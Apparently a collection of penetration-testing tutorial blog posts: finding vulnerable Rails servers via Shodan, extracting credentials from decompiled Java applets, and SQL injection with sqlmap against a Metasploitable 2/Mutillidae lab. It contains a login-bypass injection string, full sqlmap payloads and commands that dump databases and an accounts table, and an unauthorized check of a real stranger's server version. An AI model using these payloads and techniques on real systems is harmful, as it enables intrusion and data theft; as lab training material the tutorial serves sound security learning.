
Moving back to the ruby on rails example.  We know that systems 3.2.10 and earlier are vulnerable.  Our particular default install used a unique sounding web server called WEBrick.  What if we search for that?


shodan-webrickNow we’re getting somewhere.  Over 2000 hits with our first search, and most appear to be Ruby on Rails.  Now let’s verify it’s a vulnerable version.  I just took the 2nd IP down, opened it up, and added the path for the defaults rails about page (http://IP/rails/info/properties).  Here’s what I got:

vulnerable-railsRails version 3.2.8.  Definitely vulnerable.  We could pwn this box right now, easy.  But we don’t have any kind of rules of engagement or agreement with these people, so we don’t.  And chances are, they are already pwned.  We could send them a quick e-mail letting them know they are in serious trouble, or even see if they have a bug bounty.  Or try to get a job, since their security guys obviously are lacking.

Don’t want this to be you, an easily recognizable target?  Search for your corporation and make sure you are safe.

This is only touching the surface of what shodan does.  There’s a great video located here which talks about more, including finding default passwords on systems, etc. just with the header information.  Happy hunting!


Hacking Java Applets with JD

Sometimes Java Applets are compiled into .jar files, which can later be decompiled and dissected for valuable information that the author didn’t necessarily intend for you to have.

Setup Your Testbed

Any .jar file will do that you have lying around.  I’m using one that Metasploit constructed from one of the (many many) recent Java exploits.

Attack

How do you find a vulnerable host?


If you see an applet is being served up by a .jar file, you can download that file to see what is on it.

Java Applet Jar File


How do you attack that host?


Download the file and load up your favorite decompiler.  I prefer JD (get it? Java Decompiler), but really any one will do.

java decompiler


One great bit of information you can find in here is database connection information – location, username, password.  From there, you can dump the contents of the database, or whatever other island hopping you can do.

SQL Injection and sqlmap

SQL Injection is one of the most common ways to compromise a web based system.  It begins with a website that doesn’t properly validate data that it is inputting into a database.  For example, a website could ask for your username and password.  After submitting that, the code could look similar to the following:

SELECT * FROM accounts WHERE username=’$username‘ AND password=’$password

So a normal username and password would look like this:

SELECT * FROM accounts WHERE username=’admin‘ AND password=’pa$$w0rd

But if you were a malicious user,  you could manipulate this to evaluate as true whether or not you have the right password.  If instead of pa$$w0rd in the password field, you put a SQL query of your own?  You could close the password field with another ‘, then enter OR 1=1 to make it so either the password or 1=1 can evaluate true (and 1 is always = 1), and finally do a SQL comment to take out the remaining ‘.  You end up with ‘ OR 1=1 — .  Notice there’s a space at the end of the –.  Without that, it doesn’t count as a comment.  So you end up with the following:

SELECT * FROM accounts WHERE username=’admin‘ AND password=’‘ OR 1=1 —

The statement may look weird, but it will evaluate you as true, and you would be logged in as admin.

The whole point is you can use this not only to gain access to pages you shouldn’t, but you can also dump the entire database and hopefully capture valuable information.

By the way, perhaps one of the best XKCD comics of all time is little Bobby tables.


Setup Your Testbed

Install Metasploitable 2 and use Mutillidae that comes with it.  The setup and the fix required for Mutillidae to work is described here.

Attack

How do you find the vulnerable host?

There are almost unlimited ways to perform SQL injection.  The truth is, it’s hard to test every combination on every input box or POST/GET variable (there isn’t always an input box).  Sometimes it is difficult to tell if SQL injection is even working.  Mutillidae makes it easy by printing out the SQL string in the error statement (as do many other websites by the way!), but not everywhere is the same.

While a scanner can never replace a human penetration tester, for these reasons I recommend a web vulnerability scanner to help you run a range of tests.  I think Acunetix is the best general web scanner you’ll find, but it’s expensive.  A comparison list of a number of commercial and open source products is available here.

How do you attack that host?

First thing’s first.  You’ll want to manually test.  You can manually craft your inputs with the help of some firefox extensions and online sql injection cheat sheats.

Once you’ve done this, you can try using sqlmap.  It uses SQL ninja moves to give you more information about the database, and can even often dump all the data for your viewing pleasure.  Sqlmap also conveniently comes with Backtrack under /pentest/database/sqlmap/sqlmap.py.  As a warning though: it isn’t stealthy.  Anybody looking at the web server logs would know right away what is happening.

You can see the help menu with all of the other options using sqlmap.py -h (or -hh for even more info).  There are many ways to do this.  For example, you can simply copy down the entire HTTP request (grabbed from the Burp proxy or something), put it in a file, and have sqlmap read it with the -r switch.  The way we’ll be doing it is just tell sqlmap what URL to go to, have it find the forms at that URL, and figure it out from there.

So first lets have sqlmap dump the databases:

$ python sqlmap.py -u “http://192.168.1.5/mutillidae/index.php?page=view-someones-blog.php” –forms –batch –dbs
[[snip all the stuff about figuring out which fields to inject on]]

sqlmap identified the following injection points with a total of 43 HTTP(s) requests:

Place: POST
Parameter: author
Type: error-based
Title: MySQL >= 5.0 AND error-based – WHERE or HAVING clause
Payload: author=53241E83-76EC-4920-AD6D-503DD2A6BA68′ AND (SELECT 3192 FROM(SELECT COUNT(*),CONCAT(0x3a646b613a,(SELECT (CASE WHEN (3192=3192) THEN 1 ELSE 0 END)),0x3a6a7a6b3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ‘XDRr’=’XDRr&view-someones-blog-php-submit-button=View Blog Entries

Type: UNION query
Title: MySQL UNION query (NULL) – 4 columns
Payload: author=53241E83-76EC-4920-AD6D-503DD2A6BA68’ LIMIT 1,1 UNION ALL SELECT NULL, NULL, CONCAT(0x3a646b613a,0x54657343436762477a65,0x3a6a7a6b3a), NULL#&view-someones-blog-php-submit-button=View Blog Entries

[12:45:37] [INFO] do you want to exploit this SQL injection? [Y/n] Y
[12:45:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL 5.0
[12:45:37] [INFO] fetching database names
available databases [7]:
[*] dvwa
[*] information_schema
[*] metasploit
[*] mysql
[*] owasp10
[*] tikiwiki
[*] tikiwiki195

[12:45:37] [INFO] you can find results of scanning in multiple targets mode inside the CSV file ‘/pentest/database/sqlmap/output/results-01112013_1245pm.csv’

The options are as follows: -u tells it the URL to use, –forms tells it to use the form fields on that page for sql injection, –batch tells it to answer the default on all the questions, and –dbs tells it to list the databases on the server. As you can see, sqlmap figured out the author field was vulnerable (although it took 43 requests, hence the not very stealthy note), and then sent a bunch of additional requests to find the database list.  Now lets list the tables in owasp10:

$ python sqlmap.py -u “http://192.168.1.5/mutillidae/index.php?page=view-someones-blog.php” –forms –batch –D owasp10 –tables
[[snip]]
[12:53:16] [INFO] using ‘/pentest/database/sqlmap/output/results-01112013_1253pm.csv’ as results file
[12:53:17] [INFO] heuristics detected web page charset ‘ascii’
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:

Place: POST
Parameter: author
Type: error-based
Title: MySQL >= 5.0 AND error-based – WHERE or HAVING clause
Payload: author=53241E83-76EC-4920-AD6D-503DD2A6BA68′ AND (SELECT 3192 FROM(SELECT COUNT(*),CONCAT(0x3a646b613a,(SELECT (CASE WHEN (3192=3192) THEN 1 ELSE 0 END)),0x3a6a7a6b3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ‘XDRr’=’XDRr&view-someones-blog-php-submit-button=View Blog Entries

Type: UNION query
Title: MySQL UNION query (NULL) – 4 columns
Payload: author=53241E83-76EC-4920-AD6D-503DD2A6BA68’ LIMIT 1,1 UNION ALL SELECT NULL, NULL, CONCAT(0x3a646b613a,0x54657343436762477a65,0x3a6a7a6b3a), NULL#&view-someones-blog-php-submit-button=View Blog Entries

[12:53:17] [INFO] do you want to exploit this SQL injection? [Y/n] Y
[12:53:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL 5.0
[12:53:17] [INFO] fetching tables for database: ‘owasp10’
Database: owasp10
[6 tables]
+—————-+
| accounts |
| blogs_table |
| captured_data |
| credit_cards |
| hitlog |
| pen_test_tools |
+—————-+

[12:53:17] [INFO] you can find results of scanning in multiple targets mode inside the CSV file ‘/pentest/database/sqlmap/output/results-01112013_1253pm.csv’

Notice this time sqlmap recognized it had already figured out the vulnerable settings and just ran with it.  Now lets get a full dump of that users table:


$ python sqlmap.py -u “http://192.168.1.5/mutillidae/index.php?page=view-someones-blog.php” –forms –batch -D owasp10 -T accounts –dump
sqlmap

As you can see, sqlmap is a very powerful tool.  We could have just as easily dumped all the databases and parsed through them later.

Always remember that something like sqlmap is just a tool for an intelligent user, and not the ultimate test of sql injection.  For example, try removing your output directory (rm -rf output) and run the following, trying sqlmap on a different page:

$ python sqlmap.py -u “http://192.168.1.5/mutillidae/index.php?page=login.php” –forms –batch –dbs

Doesn’t actually list all the databases for some reason, right?  Clearly SQL injection is working, but the sqlmap.py script can’t read all 7 databases for some reason.  Now remove the output directory again, and try it in a set of 3 commands:

$ python sqlmap.py -u “http://192.168.1.5/mutillidae/index.php?page=login.php” –forms
$ python sqlmap.py -u “http://192.168.1.5/mutillidae/index.php?page=login.php” –forms –batch
$ python sqlmap.py -u “http://192.168.1.5/mutillidae/index.php?page=login.php” –forms –batch –dbs

This one seems to work.  Weird, huh?  Just a good example of how a tool can make mistakes, so always double check.
 

Metasploitable 2 and Mutillidae

Metasploitable 2 (even better than the original Metasploitable) is a great way to practice your hacking skills.  I use it all the time for my sandbox setup phase.

Metasploitable 2 also comes with several vulnerable websites to practice your web exploitation skills.  My favorite is Mutillidae.  However, there is a small error in the Mutillidae setup on Metasploitable 2.  Thankfully, it is easily fixable.


The problem is that the database specified in the Mutillidae config file is incorrect.  You will know you are experiencing this problem if you click on something that requires the database and you get a bunch of header errors that don’t look quite right.

mutillidae errorsIn the example above, I simply clicked the Login/Register button on the top bar, typed something in for the username and password, and clicked Login.


To fix it, log into Metasploitable 2 (msfadmin/msfadmin), and open up the /var/www/mutillidae/config.inc file (you may need to use sudo).  Change the dbname field from “metasploit” to “owasp10”.  Save it, and try the login page again.


mutillidae configYou should get just a simple authentication error:

mutillidae goodNow you’re good to go with Mutillidae and Metasploitable 2!